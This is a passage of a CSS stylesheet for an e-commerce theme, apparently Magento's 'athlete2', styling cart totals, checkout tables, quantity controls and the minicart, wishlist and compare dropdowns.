  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.cart-summary .actions-toolbar > .primary button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.cart-summary .actions-toolbar > .primary button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.cart-summary .actions-toolbar > .primary button:visited {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.cart-summary .actions-toolbar > .primary button svg {
  fill: currentColor;
}
.cart-summary .actions-toolbar > .primary button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.cart-summary .actions-toolbar > .primary button.naked {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.bordered {
  border: 1px solid;
}
.cart-summary .actions-toolbar > .primary button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.cart-summary .actions-toolbar > .primary button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.outline.white {
  border-color: #fff;
  color: #fff;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
table.table-totals,
table.totals {
  font-weight: 700;
  display: flex;
}
table.table-totals tbody,
table.totals tbody {
  width: 100%;
}
table.table-totals tbody tr,
table.totals tbody tr {
  display: flex;
}
table.table-totals tbody tr.grand.totals,
table.totals tbody tr.grand.totals {
  flex-flow: column;
}
table.table-totals tbody tr.grand.totals th,
table.totals tbody tr.grand.totals th {
  padding: 0;
  padding-top: 20px;
  text-transform: uppercase;
}
table.table-totals tbody tr.grand.totals th strong,
table.totals tbody tr.grand.totals th strong {
  font-weight: 800;
}
table.table-totals tbody tr.grand.totals td,
table.totals tbody tr.grand.totals td {
  padding: 0;
  margin-left: 0;
}
table.table-totals tbody tr.grand.totals .price,
table.totals tbody tr.grand.totals .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
table.table-totals tbody th,
table.totals tbody th {
  padding: 4px 0;
  padding-right: 10px;
}
table.table-totals tbody td,
table.totals tbody td {
  padding: 4px 0;
  margin-left: auto;
  display: inline-block;
}
.multicheckout.address.form .table tbody td.col {
  border-bottom: 1px solid #e5e5e5;
}
.multicheckout.address.form > .actions-toolbar {
  display: block;
}
.multicheckout.address.form > .actions-toolbar > .primary {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.multicheckout.address.form .table-wrapper .table .items,
.cart.table-wrapper .items {
  /*thead + .item {
                border-top: @border-width__base solid @border-color__base;
            }*/
}
.multicheckout.address.form .table-wrapper .table .items thead,
.cart.table-wrapper .items thead {
  background: #f8f8f8;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .items > .item,
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .col,
.cart.table-wrapper .col {
  padding: 26px 14px;
  vertical-align: middle;
}
.multicheckout.address.form .table-wrapper .table .col:first-child,
.cart.table-wrapper .col:first-child {
  padding-left: 32px;
}
.multicheckout.address.form .table-wrapper .table .col:last-child,
.cart.table-wrapper .col:last-child {
  padding-right: 32px;
}
.multicheckout.address.form .table-wrapper .table .col.actions,
.cart.table-wrapper .col.actions {
  padding-right: 10px;
}
.multicheckout.address.form .table-wrapper .table .col.actions span,
.cart.table-wrapper .col.actions span {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action,
.cart.table-wrapper .col.actions .action {
  width: 27px;
  height: 26px;
  display: inline-block;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,
.cart.table-wrapper .col.actions .action.delete,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,
.cart.table-wrapper .col.actions .action.action-delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete > span,
.cart.table-wrapper .col.actions .action.delete > span,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete > span,
.cart.table-wrapper .col.actions .action.action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 26px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,
.cart.table-wrapper .col.actions .action.delete:active:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,
.cart.table-wrapper .col.actions .action.action-delete:active:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,
.cart.table-wrapper .col.actions .action.delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,
.cart.table-wrapper .col.actions .action.action-delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  position: relative;
  left: 0;
  top: 0px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,
.cart.table-wrapper .col.actions .action.delete:hover,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,
.cart.table-wrapper .col.actions .action.action-delete:hover {
  background: #000000;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,
.cart.table-wrapper .col.actions .action.delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,
.cart.table-wrapper .col.actions .action.action-delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.qty .input-text,
.cart.table-wrapper .col.qty .input-text {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,
.cart.table-wrapper .col.qty .icon-minus,
.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,
.cart.table-wrapper .col.qty .icon-plus {
  width: 24px;
  height: 46px;
}
.multicheckout.address.form .table-wrapper .table .item-actions td,
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  padding-top: 0;
  text-align: center;
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .item .col.item,
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding-left: 0;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  float: left;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 6px 7px;
  font-size: 12px;
  background: var(--a2-main-color);
  color: #000;
  font-weight: 800;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-delete,
.cart.table-wrapper .actions-toolbar > .action.action-delete,
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-edit,
.cart.table-wrapper .actions-toolbar > .action.action-edit,
.action-gift.action-delete,
.action-gift.action-edit {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action:last-child,
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.multicheckout.address.form .table-wrapper .table .product-item-photo,
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .product-item-details,
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .product-item-name,
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 800;
  font-size: 16px;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .product-item-name > a,
.cart.table-wrapper .product-item-name > a {
  font-weight: inherit;
}
.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.multicheckout.address.form .table-wrapper .table .item-options,
.cart.table-wrapper .item-options {
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}
.multicheckout.address.form .table-wrapper .table .action.configure,
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .form-cart {
  margin-bottom: 30px;
}
.cart-container .form-cart .table-wrapper {
  margin-bottom: 40px;
}
.cart-container .checkout-methods-items {
  background: #000;
  margin: 10px -35px -35px;
  padding: 35px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-container .checkout-methods-items .action.multicheckout {
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: -0.03em;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  margin-bottom: 25px;
  /*border-bottom: @border-width__base solid @border-color__base;*/
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.multicheckout.address.form .table-wrapper .table .col.price,
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.multicheckout.address.form .table-wrapper .table .col.qty,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.multicheckout.address.form .table-wrapper .table .col.subtotal,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.multicheckout.address.form .table-wrapper .table .col.msrp,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.address,
.cart.table-wrapper .col.address,
.order-items.table-wrapper .col.address {
  text-align: right;
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
.athlete_cart_promotion-content {
  background: #f5f5f5;
  padding: 10px 15px;
}
.minicart--style-modern .block-compare .ox-overlay-close-btn,
.minicart--style-modern .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .block-minicart .ox-overlay-close-btn {
  top: 15px;
  padding: 0;
  right: 70px;
}
.minicart--style-modern .block-compare .product,
.minicart--style-modern .block-wishlist .product,
.minicart--style-modern .block-minicart .product {
  display: flex;
  width: 100%;
}
.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
.minicart--style-modern .block-compare .subtotal,
.minicart--style-modern .block-wishlist .subtotal,
.minicart--style-modern .block-minicart .subtotal {
  display: block;
  background: none;
  padding: 0;
  margin-bottom: 26px;
}
.minicart--style-modern .block-compare .block-content,
.minicart--style-modern .block-wishlist .block-content,
.minicart--style-modern .block-minicart .block-content {
  padding-top: 30px;
}
.minicart--style-modern .block-compare .items-total,
.minicart--style-modern .block-wishlist .items-total,
.minicart--style-modern .block-minicart .items-total {
  padding: 14px 70px 34px 70px;
}
.minicart--style-modern .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .block-minicart .dropdown-bottom-wrapper {
  background: #f9f9f9;
  padding: 50px 70px;
}
.minicart--style-modern .ox-dropdown .block-compare .product-items,
.minicart--style-modern .ox-dropdown .block-wishlist .product-items,
.minicart--style-modern .ox-dropdown .minicart-items-wrapper {
  margin-bottom: 10px;
  padding: 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
  right: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
  padding: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .items-total,
.minicart--style-modern .ox-dropdown .block-wishlist .items-total,
.minicart--style-modern .ox-dropdown .block-minicart .items-total {
  padding: 14px 50px 34px 50px;
}
.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-slideout .block-compare,
.minicart--style-modern .ox-slideout .block-wishlist,
.minicart--style-modern .ox-slideout .block-minicart {
  padding: 0 0;
}
.minicart--style-modern .ox-slideout .block-compare .product-items,
.minicart--style-modern .ox-slideout .block-wishlist .product-items,
.minicart--style-modern .ox-slideout .minicart-items-wrapper {
  margin-bottom: 25px;
  padding: 0 70px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action {
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after {
  background-color: #000000;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after {
  background-color: #000000;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item > .product-item-info,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item > .product-item-info {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,
.minicart--style-modern .minicart-items .product-item {
  padding-bottom: 30px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item > .product,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item > .product,
.minicart--style-modern .minicart-items .product-item > .product {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,
.minicart--style-modern .minicart-items .product-item .product-item-name {
  max-width: 70%;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,
.minicart--style-modern .minicart-items .product-item-details {
  margin-left: 24px;
  width: 100%;
  position: relative;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 40px;
}
.minicart--style-modern .sidebar .block-compare .block-content,
.minicart--style-modern .sidebar .block-wishlist .block-content {
  padding-top: 0;
}
/*.ox-slideout{
        .block-minicart {
            .empty-cart-wrapper{
                padding-bottom: 80px;
            }
        }
    }*/
.block-compare,
.block-wishlist,
.block-minicart {
  margin: 0;
}
.block-compare .message.success,
.block-wishlist .message.success,
.block-minicart .message.success {
  display: none;
  animation: none;
  margin-bottom: 0;
}
.block-compare .message.success:before,
.block-wishlist .message.success:before,
.block-minicart .message.success:before {
  animation: none;
}
.block-compare .message.success > *:first-child:before,
.block-wishlist .message.success > *:first-child:before,
.block-minicart .message.success > *:first-child:before {
  animation: none;
}
.block-compare .message.success > *:first-child:after,
.block-wishlist .message.success > *:first-child:after,
.block-minicart .message.success > *:first-child:after {
  animation: none;
}
.block-compare.added .message.success,
.block-wishlist.added .message.success,
.block-minicart.added .message.success {
  display: block;
  animation: show 0.15s forwards;
}
.block-compare.added .message.success:before,
.block-wishlist.added .message.success:before,
.block-minicart.added .message.success:before {
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.block-compare.added .message.success > *:first-child:before,
.block-wishlist.added .message.success > *:first-child:before,
.block-minicart.added .message.success > *:first-child:before {
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.block-compare.added .message.success > *:first-child:after,
.block-wishlist.added .message.success > *:first-child:after,
.block-minicart.added .message.success > *:first-child:after {
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.block-compare .product,
.block-wishlist .product,
.block-minicart .product {
  display: flex;
  width: 100%;
}
.block-compare .ox-overlay-close-btn,
.block-wishlist .ox-overlay-close-btn,
.block-minicart .ox-overlay-close-btn {
  background: transparent;
}
.block-compare .ox-overlay-close-btn:after,
.block-wishlist .ox-overlay-close-btn:after,
.block-minicart .ox-overlay-close-btn:after,
.block-compare .ox-overlay-close-btn:before,
.block-wishlist .ox-overlay-close-btn:before,
.block-minicart .ox-overlay-close-btn:before {
  content: none;
}
.block-compare .items-total,
.block-wishlist .items-total,
.block-minicart .items-total {
  position: relative;
  margin: 0;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  padding: 14px 5px;
  width: 100%;
  letter-spacing: 0;
}
.block-compare .subtotal,
.block-wishlist .subtotal,
.block-minicart .subtotal {
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: 11px 15px;
  align-items: center;
  margin: 0;
  margin-bottom: 10px;
}
.block-compare .subtotal .label,
.block-wishlist .subtotal .label,
.block-minicart .subtotal .label {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
}
.block-compare .amount .price-wrapper:first-child .price,
.block-wishlist .amount .price-wrapper:first-child .price,
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-compare .subtitle,
.block-wishlist .subtitle,
.block-minicart .subtitle {
  display: none;
}
.block-compare .subtitle.empty,
.block-wishlist .subtitle.empty,
.block-minicart .subtitle.empty {
  display: block;
  text-transform: uppercase;
  max-width: 60%;
  margin: auto;
  margin-bottom: 15px;
  font-weight: 700;
}
.block-compare .empty-cart-wrapper,
.block-wishlist .empty-cart-wrapper,
.block-minicart .empty-cart-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-cart-wrapper .empty-cart-icon,
.block-wishlist .empty-cart-wrapper .empty-cart-icon,
.block-minicart .empty-cart-wrapper .empty-cart-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
}
.block-compare .text.empty,
.block-wishlist .text.empty,
.block-minicart .text.empty {
  text-align: center;
}
.block-compare .block-category-link,
.block-wishlist .block-category-link,
.block-minicart .block-category-link,
.block-compare .block-product-link,
.block-wishlist .block-product-link,
.block-minicart .block-product-link,
.block-compare .block-cms-link,
.block-wishlist .block-cms-link,
.block-minicart .block-cms-link,
.block-compare .block-banners,
.block-wishlist .block-banners,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.header__item-dropdown-content .block-compare .block-content {
  position: relative;
}
.header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 20px;
}
.header__item-dropdown-content .block-compare .block-content .product-items .product-item {
  display: flex;
  width: 100%;
  padding-bottom: 10px;
}
.header__item-dropdown-content .block-compare .block-content .product-item-details {
  margin: 0;
  position: relative;
  width: 100%;
}
.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name {
  margin-left: 0;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary > .action,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary {
  order: 1;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions {
  order: 3;
  width: 100%;
}
.header__item-dropdown-content .block-compare .product.actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
  right: 0;
  left: auto;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:after {
  content: none;
}
.block-minicart .block-content {
  position: relative;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
  flex-wrap: wrap;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
  order: 1;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions {
  order: 2;
  width: 100%;
}
.minicart--style-classic .block-minicart .message.success {
  margin-top: 17px;
  padding: 15px;
  padding-left: 80px;
}
.minicart--style-classic .block-minicart .message.success:before {
  width: 60px;
  min-height: 45px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:before {
  left: 22px;
  top: 19px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:after {
  left: 27px;
  top: 26px;
}
.minicart-wrapper {
  position: relative;
  order: 4;
}
.ox-slideout .block-minicart,
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  display: none;
}
.ox-slideout .block-minicart .block-title,
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.ox-slideout .block-minicart .product,
.minicart-wrapper .block-minicart .product {
  position: relative;
}
.ox-slideout .block-minicart .product .actions,
.minicart-wrapper .block-minicart .product .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-slideout .block-minicart .product .actions > .primary,
.minicart-wrapper .block-minicart .product .actions > .primary,
.ox-slideout .block-minicart .product .actions > .secondary,
.minicart-wrapper .block-minicart .product .actions > .secondary {
  display: inline;
}
.ox-slideout .block-minicart .action.close,
.minicart-wrapper .block-minicart .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.ox-slideout .block-minicart .action.close > span,
.minicart-wrapper .block-minicart .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-slideout .block-minicart .action.close:before,
.minicart-wrapper .block-minicart .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 32px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ox-slideout .block-minicart .action.close:hover:before,
.minicart-wrapper .block-minicart .action.close:hover:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:active:before,
.minicart-wrapper .block-minicart .action.close:active:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:focus,
.minicart-wrapper .block-minicart .action.close:focus,
.ox-slideout .block-minicart .action.close:active,
.minicart-wrapper .block-minicart .action.close:active {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close:hover,
.minicart-wrapper .block-minicart .action.close:hover {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close.disabled,
.minicart-wrapper .block-minicart .action.close.disabled,
.ox-slideout .block-minicart .action.close[disabled],
.minicart-wrapper .block-minicart .action.close[disabled],
fieldset[disabled] .ox-slideout .block-minicart .action.close,
